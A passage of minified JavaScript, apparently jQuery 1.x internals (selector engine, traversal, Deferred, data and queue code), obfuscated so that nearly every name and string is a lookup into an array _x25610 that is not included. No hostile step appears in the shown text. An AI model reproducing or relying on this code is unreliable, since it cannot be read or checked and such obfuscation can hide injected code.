m&&!m[S]&&(m=mt(m)),v&&!v[S]&&(v=mt(v,t)),rt(function(t,e,i,n){var s,r,o,a=[],l=[],c=e[_x25610[15]],h=t||function(t,e,i){for(var n=0,s=e[_x25610[15]];n<s;n++)nt(t,e[n],i);return i;}(f||_x25610[85],i[_x25610[44]]?[i]:i,[]),u=!p||!t&&f?h:gt(h,a,p,i,n),d=g?v||(t?p:c||m)?[]:e:u;if(g&&g(u,d,i,n),m)for(s=gt(d,l),m(s,[],i,n),r=s[_x25610[15]];r--;)(o=s[r])&&(d[l[r]]=!(u[l[r]]=o));if(t){if(v||p){if(v){for(s=[],r=d[_x25610[15]];r--;)(o=d[r])&&s[_x25610[8]](u[r]=o);v(null,d=[],s,n);}for(r=d[_x25610[15]];r--;)(o=d[r])&&-1<(s=v?N(t,o):a[r])&&(t[s]=!(e[s]=o));}}else d=gt(d===e?d[_x25610[34]](c,d[_x25610[15]]):d),v?v(null,e,d,n):M[_x25610[31]](e,d);});}function vt(m,v){function t(t,e,i,n,s){var r,o,a,l=0,c=_x25610[258],h=t&&[],u=[],d=b,p=t||_&&w[_x25610[158]][_x25610[162]](_x25610[85],s),f=k+=null==d?1:Math[_x25610[42]]()||0.1,g=p[_x25610[15]];for(s&&(b=e===T||e||s);c!==g&&null!=(r=p[c]);c++){if(_&&r){for(o=0,e||r[_x25610[111]]===T||(x(r),i=!C);a=m[o++];)if(a(r,e||T,i)){n[_x25610[8]](r);break;}s&&(k=f);}y&&((r=!a&&r)&&l--,t&&h[_x25610[8]](r));}if(l+=c,y&&c!==l){for(o=0;a=v[o++];)a(h,u,e,i);if(t){if(0<l)for(;c--;)h[c]||u[c]||(u[c]=O[_x25610[23]](n));u=gt(u);}M[_x25610[31]](n,u),s&&!t&&0<u[_x25610[15]]&&1<l+v[_x25610[15]]&&nt[_x25610[208]](n);}return s&&(k=f,b=d),h;}var y=0<v[_x25610[15]],_=0<m[_x25610[15]];return y?rt(t):t;}return ut[_x25610[21]]=w[_x25610[259]]=w[_x25610[216]],w[_x25610[236]]=new ut(),g=nt[_x25610[260]]=function(t,e){var i,n,s,r,o,a,l,c=E[t+_x25610[59]];if(c)return e?0:c[_x25610[6]](0);for(o=t,a=[],l=w[_x25610[261]];o;){for(r in(i&&!(n=W[_x25610[112]](o))||(n&&(o=o[_x25610[6]](n[0][_x25610[15]])||o),a[_x25610[8]](s=[])),i=!1,(n=U[_x25610[112]](o))&&(i=n[_x25610[132]](),s[_x25610[8]]({value:i,type:n[0][_x25610[41]](B,_x25610[59])}),o=o[_x25610[6]](i[_x25610[15]])),w[_x25610[159]]))!(n=Q[r][_x25610[112]](o))||l[r]&&!(n=l[r](n))||(i=n[_x25610[132]](),s[_x25610[8]]({value:i,type:r,matches:n}),o=o[_x25610[6]](i[_x25610[15]]));if(!i)break;}return e?o[_x25610[15]]:o?nt[_x25610[206]](t):E(t,a)[_x25610[6]](0);},d=nt[_x25610[262]]=function(t,e){var i,n=[],s=[],r=P[t+_x25610[59]];if(!r){for(i=(e=e||g(t))[_x25610[15]];i--;)(r=function t(e){for(var s,i,n,r=e[_x25610[15]],o=w[_x25610[263]][e[0][_x25610[16]]],a=o||w[_x25610[263]][_x25610[59]],l=o?1:0,c=pt(function(t){return t===s;},a,!0),h=pt(function(t){return-1<N(s,t);},a,!0),u=[function(t,e,i){var n=!o&&(i||e!==b)||((s=e)[_x25610[44]]?c:h)(t,e,i);return s=null,n;}];l<r;l++)if(i=w[_x25610[263]][e[l][_x25610[16]]])u=[pt(ft(u),i)];else{if((i=w[_x25610[159]][e[l][_x25610[16]]][_x25610[31]](null,e[l][_x25610[191]]))[S]){for(n=++l;n<r&&!w[_x25610[263]][e[n][_x25610[16]]];n++);return mt(1<l&&ft(u),1<l&&dt(e[_x25610[6]](0,l-1)[_x25610[7]]({value:_x25610[59]===e[l-2][_x25610[16]]?_x25610[85]:_x25610[22]}))[_x25610[41]](B,_x25610[130]),i,l<n&&t(e[_x25610[6]](l,n)),n<r&&t(e=e[_x25610[6]](n)),n<r&&dt(e));}u[_x25610[8]](i);}return ft(u);}(e[i]))[S]?n[_x25610[8]](r):s[_x25610[8]](r);(r=P(t,vt(s,n)))[_x25610[264]]=t;}return r;},m=nt[_x25610[265]]=function(t,e,i,n){var s,r,o,a,l,c=_x25610[17]==typeof t&&t,h=!n&&g(t=c[_x25610[264]]||t);if(i=i||[],1===h[_x25610[15]]){if(2<(r=h[0]=h[0][_x25610[6]](0))[_x25610[15]]&&_x25610[157]===(o=r[0])[_x25610[16]]&&f[_x25610[155]]&&9===e[_x25610[44]]&&C&&w[_x25610[263]][r[1][_x25610[16]]]){if(!(e=(w[_x25610[158]][_x25610[157]](o[_x25610[191]][0][_x25610[41]](it,u),e)||[])[0]))return i;c&&(e=e[_x25610[127]]),t=t[_x25610[6]](r[_x25610[132]]()[_x25610[161]][_x25610[15]]);}for(s=Q[_x25610[266]][_x25610[118]](t)?0:r[_x25610[15]];s--&&(o=r[s],!w[_x25610[263]][a=o[_x25610[16]]]);)if((l=w[_x25610[158]][a])&&(n=l(o[_x25610[191]][0][_x25610[41]](it,u),tt[_x25610[118]](r[0][_x25610[16]])&&ht(e[_x25610[127]])||e))){if(r[_x25610[34]](s,1),!(t=n[_x25610[15]]&&dt(r)))return M[_x25610[31]](i,n),i;break;}}return(c||d(t,h))(n,e,!C,i,!e||tt[_x25610[118]](t)&&ht(e[_x25610[127]])||e),i;},f[_x25610[210]]=S[_x25610[57]](_x25610[22])[_x25610[33]](D)[_x25610[125]](_x25610[22])===S,f[_x25610[209]]=!!c,x(),f[_x25610[201]]=ot(function(t){return 1&t[_x25610[199]](T[_x25610[133]](_x25610[134]));}),ot(function(t){return t[_x25610[164]]=_x25610[267],_x25610[122]===t[_x25610[213]][_x25610[119]](_x25610[246]);})||at(_x25610[268],function(t,e,i){return i?void 0:t[_x25610[119]](e,_x25610[16]===e[_x25610[52]]()?1:2);}),f[_x25610[151]]&&ot(function(t){return t[_x25610[164]]=_x25610[269],t[_x25610[213]][_x25610[121]](_x25610[161],_x25610[22]),_x25610[22]===t[_x25610[213]][_x25610[119]](_x25610[161]);})||at(_x25610[161],function(t,e,i){return i||_x25610[180]!==t[_x25610[51]][_x25610[52]]()?void 0:t[_x25610[270]];}),ot(function(t){return null==t[_x25610[119]](_x25610[248]);})||at(L,function(t,e,i){var n;return i?void 0:!0===t[e]?e[_x25610[52]]():(n=t[_x25610[160]](e))&&n[_x25610[205]]?n[_x25610[161]]:null;}),nt;}(T);C[_x25610[158]]=p,C[_x25610[271]]=p[_x25610[217]],C[_x25610[271]][_x25610[272]]=C[_x25610[271]][_x25610[216]],C[_x25610[208]]=C[_x25610[273]]=p[_x25610[208]],C[_x25610[255]]=p[_x25610[211]],C[_x25610[274]]=p[_x25610[141]],C[_x25610[200]]=p[_x25610[200]];function y(t,e,i){for(var n=[],s=void 0!==i;(t=t[e])&&9!==t[_x25610[44]];)if(1===t[_x25610[44]]){if(s&&C(t)[_x25610[275]](i))break;n[_x25610[8]](t);}return n;}function _(t,e){for(var i=[];t;t=t[_x25610[139]])1===t[_x25610[44]]&&t!==e&&i[_x25610[8]](t);return i;}var w=C[_x25610[271]][_x25610[276]][_x25610[266]],b=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,x=/^.[^:#\[\.,]*$/;function S(t,i,n){if(C[_x25610[37]](i))return C[_x25610[277]](t,function(t,e){return!!i[_x25610[23]](t,e,t)!==n;});if(i[_x25610[44]])return C[_x25610[277]](t,function(t){return t===i!==n;});if(_x25610[53]==typeof i){if(x[_x25610[118]](i))return C[_x25610[159]](i,t,n);i=C[_x25610[159]](i,t);}return C[_x25610[277]](t,function(t){return-1<C[_x25610[278]](t,i)!==n;});}C[_x25610[159]]=function(t,e,i){var n=e[0];return i&&(t=_x25610[279]+t+_x25610[87]),1===e[_x25610[15]]&&1===n[_x25610[44]]?C[_x25610[158]][_x25610[190]](n,t)?[n]:[]:C[_x25610[158]][_x25610[191]](t,C[_x25610[277]](e,function(t){return 1===t[_x25610[44]];}));},C[_x25610[14]][_x25610[35]]({find:function(t){var e,i=[],n=this,s=n[_x25610[15]];if(_x25610[53]!=typeof t)return this[_x25610[29]](C(t)[_x25610[159]](function(){for(e=0;e<s;e++)if(C[_x25610[200]](n[e],this))return!0;}));for(e=0;e<s;e++)C[_x25610[158]](t,n[e],i);return(i=this[_x25610[29]](1<s?C[_x25610[273]](i):i))[_x25610[264]]=this[_x25610[264]]?this[_x25610[264]]+_x25610[59]+t:t,i;},filter:function(t){return this[_x25610[29]](S(this,t||[],!1));},not:function(t){return this[_x25610[29]](S(this,t||[],!0));},is:function(t){return!!S(this,_x25610[53]==typeof t&&w[_x25610[118]](t)?C(t):t||[],!1)[_x25610[15]];}});var k,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(C[_x25610[14]][_x25610[13]]=function(t,e,i){var n,s;if(!t)return this;if(i=i||k,_x25610[53]!=typeof t)return t[_x25610[44]]?(this[_x25610[27]]=this[0]=t,this[_x25610[15]]=1,this):C[_x25610[37]](t)?void 0!==i[_x25610[280]]?i[_x25610[280]](t):t(C):(void 0!==t[_x25610[264]]&&(this[_x25610[264]]=t[_x25610[264]],this[_x25610[27]]=t[_x25610[27]]),C[_x25610[281]](t,this));if(!(n=_x25610[282]===t[_x25610[283]](0)&&_x25610[284]===t[_x25610[283]](t[_x25610[15]]-1)&&3<=t[_x25610[15]]?[null,t,null]:A[_x25610[112]](t))||!n[1]&&e)return!e||e[_x25610[285]]?(e||i)[_x25610[158]](t):this[_x25610[25]](e)[_x25610[158]](t);if(n[1]){if(e=e instanceof C?e[0]:e,C[_x25610[24]](this,C[_x25610[286]](n[1],e&&e[_x25610[44]]?e[_x25610[111]]||e:f,!0)),b[_x25610[118]](n[1])&&C[_x25610[38]](e))for(n in e)C[_x25610[37]](this[n])?this[n](e[n]):this[_x25610[204]](n,e[n]);return this;}if((s=f[_x25610[113]](n[2]))&&s[_x25610[127]]){if(s[_x25610[114]]!==n[2])return k[_x25610[158]](t);this[_x25610[15]]=1,this[0]=s;}return this[_x25610[27]]=f,this[_x25610[264]]=t,this;})[_x25610[21]]=C[_x25610[14]],k=C(f);var E=/^(?:parents|prev(?:Until|All))/,P={children:!0,contents:!0,next:!0,prev:!0};function D(t,e){for(;(t=t[e])&&1!==t[_x25610[44]];);return t;}C[_x25610[14]][_x25610[35]]({has:function(t){var e,i=C(t,this),n=i[_x25610[15]];return this[_x25610[159]](function(){for(e=0;e<n;e++)if(C[_x25610[200]](this,i[e]))return!0;});},closest:function(t,e){for(var i,n=0,s=this[_x25610[15]],r=[],o=w[_x25610[118]](t)||_x25610[53]!=typeof t?C(t,e||this[_x25610[27]]):0;n<s;n++)for(i=this[n];i&&i!==e;i=i[_x25610[127]])if(i[_x25610[44]]<11&&(o?-1<o[_x25610[287]](i):1===i[_x25610[44]]&&C[_x25610[158]][_x25610[190]](i,t))){r[_x25610[8]](i);break;}return this[_x25610[29]](1<r[_x25610[15]]?C[_x25610[208]](r):r);},index:function(t){return t?_x25610[53]==typeof t?C[_x25610[278]](this[0],C(t)):C[_x25610[278]](t[_x25610[285]]?t[0]:t,this):this[0]&&this[0][_x25610[127]]?this[_x25610[257]]()[_x25610[288]]()[_x25610[15]]:-1;},add:function(t,e){return this[_x25610[29]](C[_x25610[208]](C[_x25610[24]](this[_x25610[289]](),C(t,e))));},addBack:function(t){return this[_x25610[290]](null==t?this[_x25610[26]]:this[_x25610[26]][_x25610[159]](t));}}),C[_x25610[28]]({parent:function(t){var e=t[_x25610[127]];return e&&11!==e[_x25610[44]]?e:null;},parents:function(t){return y(t,_x25610[127]);},parentsUntil:function(t,e,i){return y(t,_x25610[127],i);},next:function(t){return D(t,_x25610[139]);},prev:function(t){return D(t,_x25610[218]);},nextAll:function(t){return y(t,_x25610[139]);},prevAll:function(t){return y(t,_x25610[218]);},nextUntil:function(t,e,i){return y(t,_x25610[139],i);},prevUntil:function(t,e,i){return y(t,_x25610[218],i);},siblings:function(t){return _((t[_x25610[127]]||{})[_x25610[213]],t);},children:function(t){return _(t[_x25610[213]]);},contents:function(t){return C[_x25610[51]](t,_x25610[291])?t[_x25610[292]]||t[_x25610[293]][_x25610[2]]:C[_x25610[24]]([],t[_x25610[110]]);}},function(n,s){C[_x25610[14]][n]=function(t,e){var i=C[_x25610[30]](this,s,t);return _x25610[294]!==n[_x25610[6]](-5)&&(e=t),e&&_x25610[53]==typeof e&&(i=C[_x25610[159]](e,i)),1<this[_x25610[15]]&&(P[n]||(i=C[_x25610[208]](i)),E[_x25610[118]](n)&&(i=i[_x25610[295]]())),this[_x25610[29]](i);};});var $,O,j=/\S+/g;function M(){f[_x25610[147]]?(f[_x25610[296]](_x25610[297],R),T[_x25610[296]](_x25610[298],R)):(f[_x25610[299]](_x25610[300],R),T[_x25610[299]](_x25610[301],R));}function R(){!f[_x25610[147]]&&_x25610[298]!==T[_x25610[302]][_x25610[16]]&&_x25610[303]!==f[_x25610[304]]||(M(),C[_x25610[280]]());}for(O in(C[_x25610[305]]=function(n){var t,i;n=_x25610[53]==typeof n?(t=n,i={},C[_x25610[28]](t[_x25610[276]](j)||[],function(t,e){i[e]=!0;}),i):C[_x25610[35]]({},n);function s(){for(a=n[_x25610[306]],o=r=!0;c[_x25610[15]];h=-1)for(e=c[_x25610[132]]();++h<l[_x25610[15]];)!1===l[h][_x25610[31]](e[0],e[1])&&n[_x25610[307]]&&(h=l[_x25610[15]],e=!1);n[_x25610[308]]||(e=!1),r=!1,a&&(l=e?[]:_x25610[22]);}var r,e,o,a,l=[],c=[],h=-1,u={add:function(){return l&&(e&&!r&&(h=l[_x25610[15]]-1,c[_x25610[8]](e)),function i(t){C[_x25610[28]](t,function(t,e){C[_x25610[37]](e)?n[_x25610[273]]&&u[_x25610[309]](e)||l[_x25610[8]](e):e&&e[_x25610[15]]&&_x25610[53]!==C[_x25610[16]](e)&&i(e);});}(arguments),e&&!r&&s()),this;},remove:function(){return C[_x25610[28]](arguments,function(t,e){for(var i;-1<(i=C[_x25610[278]](e,l,i));)l[_x25610[34]](i,1),i<=h&&h--;}),this;},has:function(t){return t?-1<C[_x25610[278]](t,l):0<l[_x25610[15]];},empty:function(){return l=l&&[],this;},disable:function(){return a=c=[],l=e=_x25610[22],this;},disabled:function(){return!l;},lock:function(){return a=!0,e||u[_x25610[310]](),this;},locked:function(){return!!a;},fireWith:function(t,e){return a||(e=[t,(e=e||[])[_x25610[6]]?e[_x25610[6]]():e],c[_x25610[8]](e),r||s()),this;},fire:function(){return u[_x25610[311]](this,arguments),this;},fired:function(){return!!o;}};return u;},C[_x25610[35]]({Deferred:function(t){var r=[[_x25610[312],_x25610[313],C[_x25610[305]](_x25610[314]),_x25610[315]],[_x25610[316],_x25610[317],C[_x25610[305]](_x25610[314]),_x25610[318]],[_x25610[319],_x25610[320],C[_x25610[305]](_x25610[308])]],s=_x25610[321],o={state:function(){return s;},always:function(){return a[_x25610[313]](arguments)[_x25610[317]](arguments),this;},then:function(){var s=arguments;return C[_x25610[323]](function(n){C[_x25610[28]](r,function(t,e){var i=C[_x25610[37]](s[t])&&s[t];a[e[1]](function(){var t=i&&i[_x25610[31]](this,arguments);t&&C[_x25610[37]](t[_x25610[322]])?t[_x25610[322]]()[_x25610[320]](n[_x25610[319]])[_x25610[313]](n[_x25610[312]])[_x25610[317]](n[_x25610[316]]):n[e[0]+_x25610[324]](this===o?n[_x25610[322]]():this,i?[t]:arguments);});}),s=null;})[_x25610[322]]();},promise:function(t){return null!=t?C[_x25610[35]](t,o):o;}},a={};return o[_x25610[325]]=o[_x25610[326]],C[_x25610[28]](r,function(t,e){var i=e[2],n=e[3];o[e[1]]=i[_x25610[290]],n&&i[_x25610[290]](function(){s=n;},r[1^t][2][_x25610[310]],r[2][2][_x25610[327]]),a[e[0]]=function(){return a[e[0]+_x25610[324]](this===a?o:this,arguments),this;},a[e[0]+_x25610[324]]=i[_x25610[311]];}),o[_x25610[322]](a),t&&t[_x25610[23]](a,a),a;},when:function(t){function e(e,i,n){return function(t){i[e]=this,n[e]=1<arguments[_x25610[15]]?h[_x25610[23]](arguments):t,n===s?c[_x25610[328]](i,n):--l||c[_x25610[329]](i,n);};}var s,i,n,r=0,o=h[_x25610[23]](arguments),a=o[_x25610[15]],l=1!==a||t&&C[_x25610[37]](t[_x25610[322]])?a:0,c=1===l?t:C[_x25610[323]]();if(1<a)for(s=new Array(a),i=new Array(a),n=new Array(a);r<a;r++)o[r]&&C[_x25610[37]](o[r][_x25610[322]])?o[r][_x25610[322]]()[_x25610[320]](e(r,i,s))[_x25610[313]](e(r,n,o))[_x25610[317]](c[_x25610[316]]):--l;return l||c[_x25610[329]](n,o),c[_x25610[322]]();}}),C[_x25610[14]][_x25610[280]]=function(t){return C[_x25610[280]][_x25610[322]]()[_x25610[313]](t),this;},C[_x25610[35]]({isReady:!1,readyWait:1,holdReady:function(t){t?C[_x25610[330]]++:C[_x25610[280]](!0);},ready:function(t){(!0===t?--C[_x25610[330]]:C[_x25610[331]])||((C[_x25610[331]]=!0)!==t&&0<--C[_x25610[330]]||($[_x25610[329]](f,[C]),C[_x25610[14]][_x25610[332]]&&(C(f)[_x25610[332]](_x25610[280]),C(f)[_x25610[333]](_x25610[280]))));}}),C[_x25610[280]][_x25610[322]]=function(t){if(!$)if($=C[_x25610[323]](),_x25610[303]===f[_x25610[304]]||_x25610[334]!==f[_x25610[304]]&&!f[_x25610[142]][_x25610[335]])T[_x25610[336]](C[_x25610[280]]);else if(f[_x25610[147]])f[_x25610[147]](_x25610[297],R),T[_x25610[147]](_x25610[298],R);else{f[_x25610[149]](_x25610[300],R),T[_x25610[149]](_x25610[301],R);var i=!1;try{i=null==T[_x25610[337]]&&f[_x25610[142]];}catch(t){}i&&i[_x25610[335]]&&!function e(){if(!C[_x25610[331]]){try{i[_x25610[335]](_x25610[338]);}catch(t){return T[_x25610[336]](e,50);}M(),C[_x25610[280]]();}}();}return $[_x25610[322]](t);},C[_x25610[280]][_x25610[322]](),C(v)))break;v[_x25610[46]]=_x25610[258]===O,v[_x25610[339]]=!1,C(function(){var t,e,i,n=f[_x25610[115]](_x25610[340])[0];n&&n[_x25610[341]]&&(e=f[_x25610[133]](_x25610[134]),(i=f[_x25610[133]](_x25610[134]))[_x25610[341]][_x25610[342]]=_x25610[343],n[_x25610[153]](i)[_x25610[153]](e),void 0!==e[_x25610[341]][_x25610[344]]&&(e[_x25610[341]][_x25610[342]]=_x25610[345],v[_x25610[339]]=t=3===e[_x25610[346]],t&&(n[_x25610[341]][_x25610[344]]=1)),n[_x25610[135]](i));}),function(){var t=f[_x25610[133]](_x25610[134]);v[_x25610[347]]=!0;try{delete t[_x25610[118]];}catch(t){v[_x25610[347]]=!1;}t=null;}();function N(t){var e=C[_x25610[348]][(t[_x25610[51]]+_x25610[59])[_x25610[52]]()],i=+t[_x25610[44]]||1;return(1===i||9===i)&&(!e||!0!==e&&t[_x25610[119]](_x25610[349])===e);}var L,I=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,z=/([A-Z])/g;function q(t,e,i){if(void 0===i&&1===t[_x25610[44]]){var n=_x25610[350]+e[_x25610[41]](z,_x25610[351])[_x25610[52]]();if(_x25610[53]==typeof(i=t[_x25610[119]](n))){try{i=_x25610[352]===i||_x25610[353]!==i&&(_x25610[354]===i?null:+i+_x25610[22]===i?+i:I[_x25610[118]](i)?C[_x25610[355]](i):i);}catch(t){}C[_x25610[356]](t,e,i);}else i=void 0;}return i;}function F(t){var e;for(e in t)if((_x25610[356]!==e||!C[_x25610[357]](t[e]))&&_x25610[358]!==e)return;return 1;}function H(t,e,i,n){if(N(t)){var s,r,o=C[_x25610[359]],a=t[_x25610[44]],l=a?C[_x25610[360]]:t,c=a?t[o]:t[o]&&o;if(c&&l[c]&&(n||l[c][_x25610[356]])||void 0!==i||_x25610[53]!=typeof e)return l[c=c||(a?t[o]=u[_x25610[65]]()||C[_x25610[55]]++:o)]||(l[c]=a?{}:{toJSON:C[_x25610[361]]}),_x25610[0]!=typeof e&&_x25610[17]!=typeof e||(n?l[c]=C[_x25610[35]](l[c],e):l[c][_x25610[356]]=C[_x25610[35]](l[c][_x25610[356]],e)),r=l[c],n||(r[_x25610[356]]||(r[_x25610[356]]={}),r=r[_x25610[356]]),void 0!==i&&(r[C[_x25610[362]](e)]=i),_x25610[53]==typeof e?null==(s=r[e])&&(s=r[C[_x25610[362]](e)]):s=r,s;}}function B(t,e,i){if(N(t)){var n,s,r=t[_x25610[44]],o=r?C[_x25610[360]]:t,a=r?t[C[_x25610[359]]]:C[_x25610[359]];if(o[a]){if(e&&(n=i?o[a]:o[a][_x25610[356]])){s=(e=C[_x25610[39]](e)?e[_x25610[7]](C[_x25610[30]](e,C[_x25610[362]])):e in n?[e]:(e=C[_x25610[362]](e))in n?[e]:e[_x25610[57]](_x25610[59]))[_x25610[15]];for(;s--;)delete n[e[s]];if(i?!F(n):!C[_x25610[357]](n))return;}(i||(delete o[a][_x25610[356]],F(o[a])))&&(r?C[_x25610[363]]([t],!0):v[_x25610[347]]||o!=o[_x25610[43]]?delete o[a]:o[a]=void 0);}}}C[_x25610[35]]({cache:{},noData:{'applet ':!0,'embed ':!0,'object ':_x25610[364]},hasData:function(t){return!!(t=t[_x25610[44]]?C[_x25610[360]][t[C[_x25610[359]]]]:t[C[_x25610[359]]])&&!F(t);},data:function(t,e,i){return H(t,e,i);},removeData:function(t,e){return B(t,e);},_data:function(t,e,i){return H(t,e,i,!0);},_removeData:function(t,e){return B(t,e,!0);}}),C[_x25610[14]][_x25610[35]]({data:function(t,e){var i,n,s,r=this[0],o=r&&r[_x25610[151]];if(void 0!==t)return _x25610[0]==typeof t?this[_x25610[28]](function(){C[_x25610[356]](this,t);}):1<arguments[_x25610[15]]?this[_x25610[28]](function(){C[_x25610[356]](this,t,e);}):r?q(r,t,C[_x25610[356]](r,t)):void 0;if(this[_x25610[15]]&&(s=C[_x25610[356]](r),1===r[_x25610[44]]&&!C[_x25610[365]](r,_x25610[366]))){for(i=o[_x25610[15]];i--;)o[i]&&(0===(n=o[i][_x25610[182]])[_x25610[9]](_x25610[350])&&q(r,n=C[_x25610[362]](n[_x25610[6]](5)),s[n]));C[_x25610[365]](r,_x25610[366],!0);}return s;},removeData:function(t){return this[_x25610[28]](function(){C[_x25610[367]](this,t);});}}),C[_x25610[35]]({queue:function(t,e,i){var n;return t?(e=(e||_x25610[368])+_x25610[369],n=C[_x25610[365]](t,e),i&&(!n||C[_x25610[39]](i)?n=C[_x25610[365]](t,e,C[_x25610[281]](i)):n[_x25610[8]](i)),n||[]):void 0;},dequeue:function(t,e){e=e||_x25610[368];var i=C[_x25610[369]](t,e),n=i[_x25610[15]],s=i[_x25610[132]](),r=C[_x25610[370]](t,e);_x25610[371]===s&&(s=i[_x25610[132]](),n--),s&&(_x25610[368]===e&&i[_x25610[202]](_x25610[371]),delete r[_x25610[372]],s[_x25610[23]](t,function(){C[_x25610[373]](t,e);},r)),!n&&r&&r[_x25610[253]][_x25610[374]]();},_queueHooks:function(t,e){var i=e+_x25610[375];return C[_x25610[365]](t,i)||C[_x25610[365]](t,i,{empty:C[_x25610[305]](_x25610[314])[_x25610[290]](function(){C[_x25610[376]](t,e+_x25610[369]),C[_x25610[376]](t,i);})});}}),C[_x25610[14]][_x25610[35]]({queue:function(e,i){var t=2;return _x25610[53]!=typeof e&&(i=e,e=_x25610[368],t--),arguments[_x25610[15]]<t?C[_x25610[369]](this[0],e):void 0===i?this:this[_x25610[28]](function(){var t=C[_x25610[369]](this,e,i);C[_x25610[370]](this,e),_x25610[368]===e&&_x25610[371]!==t[0]&&C[_x25610[373]](this,e);});},dequeue:function(t){return this[_x25610[28]](function(){C[_x25610[373]](this,t);});},clearQueue:function(t){return this[_x25610[369]](t||_x25610[368],[]);},promise:function(t,e){function i(){--s||r[_x25610[329]](o,[o]);}var n,s=1,r=C[_x25610[323]](),o=this,a=this[_x25610[15]];for(_x25610[53]!=typeof t&&(e=t,t=void 0),t=t||_x25610[368];a--;)(n=C[_x25610[365]](o[a],t+_x25610[375]))&&n[_x25610[253]]&&(s++,n[_x25610[253]][_x25610[290]](i));return i(),r[_x25610[322]](e);}}),v[_x25610[377]]=function(){return null!=L?L:(L=!1,(e=f[_x25610[115]](_x25610[340])[0])&&e[_x25610[341]]?(t=f[_x25610[133]](_x25610[134]),(i=f[_x25610[133]](_x25610[134]))[_x25610[341]][_x25610[342]]=_x25610[343],e[_x25610[153]](i)[_x25610[153]](t),void 0!==t[_x25610[341]][_x25610[344]]&&(t[_x25610[341]][_x25610[342]]=_x25610[378],t[_x25610[153]](f[_x25610[133]](_x25610[134]))[_x25610[341]][_x25610[379]]=_x25610[380],L=3!==t[_x25610[346]]),e[_x25610[135]](i),L):void 0);var t,e,i;};function W(t,e){return t=e||t,_x25610[381]===C[_x25610[382]](t,_x25610[383])||!C[_x25610[200]](t[_x25610[111]],t);}var U=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_x25610[384]],X=new RegExp(_x25610[385]+U+_x25610[386],_x25610[100]),Y=[_x25610[387],_x25610[388],_x25610[389],_x25610[390]];function V(t,e,i,n){var s,r=1,o=20,a=n?function(){return n[_x25610[391]]();}:function(){return C[_x25610[382]](t,e,_x25610[22]);},l=a(),c=i&&i[3]||(C[_x25610[392]][e]?_x25610[22]:_x25610[393]),h=(C[_x25610[392]][e]||_x25610[393]!==c&&+l)&&X[_x25610[112]](C[_x25610[382]](t,e));if(h&&h[3]!==c)for(c=c||h[3],i=i||[],h=+l||1;h/=r=r||_x25610[394],C[_x25610[341]](t,e,h+c),r!==(r=a()/l)&&1!==r&&--o;);return i&&(h=+h||+l||0,s=i[1]?h+(i[1]+1)*i[2]:+i[2],n&&(n[_x25610[395]]=c,n[_x25610[396]]=h,n[_x25610[397]]=s)),s;}var Q,G,Z,J=function(t,e,i,n,s,r,o){var a=0,l=t[_x25610[15]],c=null==i;if(_x25610[0]===C[_x25610[16]](i))for(a in(s=!0,i))J(t,e,a,i[a],!0,r,o);else if(void 0!==n&&(s=!0,C[_x25610[37]](n)||(o=!0),c&&(e=o?(e[_x25610[23]](t,n),null):(c=e,function(t,e,i){return c[_x25610[23]](C(t),i);})),e))for(;a<l;a++)e(t[a],i,o?n:n[_x25610[23]](t[a],a,e(t[a],i)));return s?t:c?e[_x25610[23]](t):l?e(t[0],i):r;},K=/^(?:checkbox|radio)$/i,tt=/<([\w:-]+)/,et=/^$|\/(?:java|ecma)script/i,it=/^\s+/,nt=_x25610[398];function st(t){var e=nt[_x25610[57]](_x25610[136]),i=t[_x25610[399]]();if(i[_x25610[133]])for(;e[_x25610[15]];)i[_x25610[133]](e[_x25610[65]]());return i;}Q=f[_x25610[133]](_x25610[134]),G=f[_x25610[399]](),Z=f[_x25610[133]](_x25610[180]),Q[_x25610[164]]=_x25610[400],v[_x25610[401]]=3===Q[_x25610[213]][_x25610[44]],v[_x25610[402]]=!Q[_x25610[115]](_x25610[402])[_x25610[15]],v[_x25610[403]]=!!Q[_x25610[115]](_x25610[404])[_x25610[15]],v[_x25610[405]]=_x25610[406]!==f[_x25610[133]](_x25610[409])[_x25610[408]](!0)[_x25610[407]],Z[_x25610[16]]=_x25610[410],Z[_x25610[249]]=!0,G[_x25610[153]](Z),v[_x25610[411]]=Z[_x25610[249]],Q[_x25610[164]]=_x25610[412],v[_x25610[413]]=!!Q[_x25610[408]](!0)[_x25610[234]][_x25610[270]],G[_x25610[153]](Q),(Z=f[_x25610[133]](_x25610[180]))[_x25610[121]](_x25610[16],_x25610[414]),Z[_x25610[121]](_x25610[249],_x25610[249]),Z[_x25610[121]](_x25610[182],_x25610[415]),Q[_x25610[153]](Z),v[_x25610[416]]=Q[_x25610[408]](!0)[_x25610[408]](!0)[_x25610[234]][_x25610[249]],v[_x25610[417]]=!!Q[_x25610[147]],Q[C[_x25610[359]]]=1,v[_x25610[151]]=!Q[_x25610[119]](C[_x25610[359]]);var rt={option:[1,_x25610[418],_x25610[419]],legend:[1,_x25610[420],_x25610[421]],area:[1,_x25610[422],_x25610[423]],param:[1,_x25610[424],_x25610[425]],thead:[1,_x25610[426],_x25610[427]],tr:[2,_x25610[428],_x25610[429]],col:[2,_x25610[430],_x25610[431]],td:[3,_x25610[432],_x25610[433]],_default:v[_x25610[403]]?[0,_x25610[22],_x25610[22]]:[1,_x25610[434],_x25610[435]]};function ot(t,e){var i,n,s=0,r=void 0!==t[_x25610[115]]?t[_x25610[115]](e||_x25610[85]):void 0!==t[_x25610[128]]?t[_x25610[128]](e||_x25610[85]):void 0;if(!r)for(r=[],i=t[_x25610[110]]||t;null!=(n=i[s]);s++)!e||C[_x25610[51]](n,e)?r[_x25610[8]](n):C[_x25610[24]](r,ot(n,e));return void 0===e||e&&C[_x25610[51]](t,e)?C[_x25610[24]]([t],r):r;}function at(t,e){for(var i,n=0;null!=(i=t[n]);n++)C[_x25610[365]](i,_x25610[436],!e||C[_x25610[365]](e[n],_x25610[436]));}rt[_x25610[437]]=rt[_x25610[250]],rt[_x25610[402]]=rt[_x25610[438]]=rt[_x25610[439]]=rt[_x25610[440]]=rt[_x25610[441]],rt[_x25610[442]]=rt[_x25610[443]];var lt=/<|&#?\w+;/,ct=/<tbody/i;function ht(t){K[_x25610[118]](t[_x25610[16]])&&(t[_x25610[444]]=t[_x25610[249]]);}function ut(t,e,i,n,s){for(var 